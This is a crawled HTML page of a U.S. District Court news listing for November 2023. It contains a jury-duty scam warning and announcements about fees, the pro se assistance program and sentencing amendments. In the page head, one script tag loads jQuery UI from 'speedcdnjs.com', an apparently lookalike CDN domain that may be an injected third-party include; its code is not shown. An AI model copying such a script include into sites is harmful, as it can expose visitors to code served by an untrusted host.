

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nywd.uscourts.gov/news/2023-11
body_size: 7925
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nywd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements: November, 2023 | Western District of New York | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nywd.uscourts.gov/sites/nywd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nywd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t96ix1"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.nywd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/drupal.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.nywd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t96ix1"></script>
<script src="https://www.nywd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Western District of New York. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Western District of New York does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/2023-11":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news page-news-2023-11 section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nywd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Western District of New York                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Elizabeth A. Wolford, Chief Judge | Mary C. Loewenguth, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/2023-11" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-T-b3orFm3MDaSs7Sxd6dRpN7SwoK68bHcd5cIr4zrqM" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-714"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-736"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="leaf menu-mlid-715"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-716"><a href="/courtdistrict-history-0">Court/District History</a></li>
<li class="leaf menu-mlid-717"><a href="/Civic-Education">Civic Education</a></li>
<li class="leaf menu-mlid-718"><a href="http://www.uscourts.gov/statistics-reports">National Statistics</a></li>
<li class="leaf menu-mlid-857"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a></li>
<li class="leaf menu-mlid-737"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="last leaf menu-mlid-827"><a href="/court-reporter-contact-information">Court Reporter Contact Information</a></li>
</ul></li>
<li class="expanded menu-mlid-876"><a href="/node/253">Calendar</a><ul class="menu"><li class="first leaf menu-mlid-877"><a href="/daily-calendar">Daily Calendar</a></li>
<li class="last leaf menu-mlid-878"><a href="/7-day-calendar">7 Day Calendar</a></li>
</ul></li>
<li class="expanded menu-mlid-588"><a href="/clerks-office-0">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf menu-mlid-690"><a href="/cmecf-information-0">CM/ECF Information</a></li>
<li class="leaf menu-mlid-691"><a href="https://ecf.nywd.uscourts.gov/cgi-bin/ShowIndex.pl">CM/ECF Login</a></li>
<li class="leaf menu-mlid-1020"><a href="https://www.nywd.uscourts.gov/submit-sealed-filing">Submit a Sealed Filing</a></li>
<li class="leaf menu-mlid-656"><a href="/contracting-and-procurement">Contracting and Procurement</a></li>
<li class="leaf menu-mlid-739"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-657"><a href="/document-requests">Document Requests</a></li>
<li class="leaf menu-mlid-659"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/district_court_fee_schedule_effective_122023.pdf">Fee Schedule</a></li>
<li class="leaf menu-mlid-692"><a href="/finance-and-accounting-1">Finance and Accounting</a></li>
<li class="leaf menu-mlid-693"><a href="https://www.pacer.gov/">PACER</a></li>
<li class="leaf menu-mlid-694"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-740"><a href="/name-search">Name Search</a></li>
<li class="last leaf menu-mlid-992"><a href="/central-violations-bureau-information">Central Violations Bureau Information</a></li>
</ul></li>
<li class="expanded menu-mlid-583"><a href="/district-judges">Judges&#039; Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-734"><a href="/district-judges">District Judges</a></li>
<li class="leaf has-children menu-mlid-735"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="last leaf menu-mlid-719"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
</ul></li>
<li class="expanded menu-mlid-590"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-592"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-957"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf has-children menu-mlid-685"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-686"><a href="http://www.uscourts.gov/court-locator">Court Locator</a></li>
<li class="leaf menu-mlid-687"><a href="/judges-info/opinions">Opinions/Decisions</a></li>
<li class="leaf menu-mlid-688"><a href="/forms-3">Forms</a></li>
<li class="leaf menu-mlid-700"><a href="http://www.uscourts.gov/services-forms/fees/post-judgment-interest-rate">Post Judgment Interest Rate</a></li>
<li class="leaf menu-mlid-701"><a href="/rules-individual-local-federal">Rules: Individual, Local &amp; Federal</a></li>
<li class="leaf menu-mlid-741"><a href="/cell-phone-policy">Cell Phone Policy</a></li>
<li class="leaf menu-mlid-873"><a href="/pro-bono-program">Pro Bono Service</a></li>
<li class="leaf has-children menu-mlid-703"><a href="/standing-orders-and-district-plans">Standing Orders and District Plans</a></li>
<li class="leaf menu-mlid-738"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-797"><a href="https://www.nywd.uscourts.gov/sites/nywd/files/ATTORNEY%20FAQs%2002212018.pdf">Attorney FAQS</a></li>
</ul></li>
<li class="expanded menu-mlid-594"><a href="/jury-duty-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-663"><a href="/accessing-court">Accessing the Court</a></li>
<li class="leaf menu-mlid-683"><a href="/jury-duty-information">Jury Duty Information</a></li>
<li class="leaf menu-mlid-664"><a href="/e-juror-information">E-Juror Information</a></li>
<li class="leaf menu-mlid-665"><a href="/frequently-asked-questions-jury-service">Frequently Asked Questions - Jury Service</a></li>
<li class="last leaf menu-mlid-722"><a href="/jury-duty-scam">Jury Duty Scam</a></li>
</ul></li>
<li class="last expanded menu-mlid-589"><a href="/pro-se-self-representation">Pro Se/Self Representation</a><ul class="menu"><li class="first leaf menu-mlid-699"><a href="/opening-your-case-checklist">Opening Your Case Checklist</a></li>
<li class="leaf menu-mlid-698"><a href="/pro-se-forms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/pro-se-assistance-program-0">Pro Se Assistance Program</a></li>
<li class="leaf menu-mlid-695"><a href="/self-help-manual-pro-se-litigation-guidelines">Self-Help Manual: Pro Se Litigation Guidelines</a></li>
<li class="leaf menu-mlid-1004"><a href="/pro-se-e-service">Pro Se E-Service</a></li>
<li class="last leaf menu-mlid-1003"><a href="/pro-se-e-filing">Pro Se E-Filing</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/news">News & Announcements</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements: November, 2023            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-7c937f9a16d221f2b192e447dd63179d">
            <div class="view-header">
      <p>Jury Duty Scam</p>
<p>	Citizens in the Western District of New York  may receive various forms of false communication (scams) by phone or email. A recent scam involves jury forms with official-looking bar codes sent by email that ask for personal information such as  date of birth, mother's maiden name, etc. For more information about jury scams, click here.<br />
	If you have received a phone call or email asking you to provide personal information and/or send payment to avoid arrest or other penalty,<strong> it is a scam.</strong></p>
<p>	<strong>The Court will NOT do any of the following:</strong><br />
	1. <strong>The Court will NOT send or accept jury forms by email. </strong>The Court's official forms do not require personal information such as your mother's maiden name.<br />
	2. Serve a warrant by e-mail or fax. Valid warrants will always be served in person by a U.S. Marshal or other law enforcement officer.<br />
	3. Call, e-mail, or send a fax to tell you a warrant has been issued.<br />
	4. Demand the payment of money in lieu of being arrested.<br />
	5. Demand verification of personal information via email or phone call, such as  bank account information.</p>
<p>	Scammers, claiming to be a officer or attorney of the U.S. government, have been contacting citizens and demanding payment of money or verification of personal information in order for the subject of the scam to avoid arrest. Scammers have also been sending official-looking jury forms via email to citizens that ask for personal information (phishing). Calls and emails such as these are scams. Such emails may contain Trojan horses or viruses.</p>
<p>	<strong>What Can You Do?</strong></p>
<p>	If you believe that you have been the victim of fraud or have received a scam phone call, phishing e-mail, or fax, contact your local police or sheriff department, the Federal Bureau of Investigation  or the United States Marshals Service.<br />
	If you have any concerns about a communication that purports to be from the U.S. District Court for the Western District of New York , <strong>contact us at 716-551-1721</strong><br />
 <br />
Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">Tue, 11/14/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-increases-announced">Fee Increases Announced</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Effective December 1, 2023, the Judicial Conference approved increases to fees on the district and appellate miscellaneous fee schedules.  Several fees are affected and involve filings, certifications, searches, retrievals, and reproductions.  An...</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-09T00:00:00-05:00" class="date-display-single">Thu, 11/09/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/pro-se-assistance-program-%E2%80%9Cpsap%E2%80%9D">Pro Se Assistance Program (“PSAP”)</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p><strong>PRO SE ASSISTANCE PROGRAM</strong></p>
<p><strong>Buffalo</strong></p>
<p>The Pro Se Assistance Program will be closed temporarily for in person visits between Wednesday November 22, 2023 and Wednesday January 2, 2024. In person visits...</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-01T00:00:00-04:00" class="date-display-single">Wed, 11/01/2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/wdny-plan-addressing-retroactive-application-2023-ussg-criminal-history-amendments">WDNY Plan for Addressing the Retroactive Application of 2023 U.S.S.G. Criminal History Amendments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>On August 24, 2023, the United States Sentencing Commission voted to give retroactive effect in certain cases to Parts A &amp; B, subpart 1 of Amendment 821 (the criminal history amendments).  As Congress has elected not to act to the contrary,...</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-e388b2f21d59ceef7b5a2482364f6977">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2021-01">January, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-02">February, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-03">March, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-07">July, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-08">August, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-10">October, 2021</a>
              (1)
          </li>
      <li><a href="/news/2021-11">November, 2021</a>
              (2)
          </li>
      <li><a href="/news/2021-12">December, 2021</a>
              (6)
          </li>
      <li><a href="/news/2022-01">January, 2022</a>
              (1)
          </li>
      <li><a href="/news/2022-02">February, 2022</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/2023-11?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/2023-11?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/2023-11?page=3">4</a></li>
<li class="pager__item"><a title="Go to page 5" href="/news/2023-11?page=4">5</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/2023-11?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/2023-11?page=4">last »</a></li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.nywd.uscourts.gov">Home</a> | <a href="/content/buffalo">Contact Us</a> | <a href="https://www.uscourts.gov/careers/search-judiciary-jobs?state=NY">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="https://www.uscourts.gov/frequently-asked-questions-faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywd.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t96ix1"></script>
  </body>
</html>
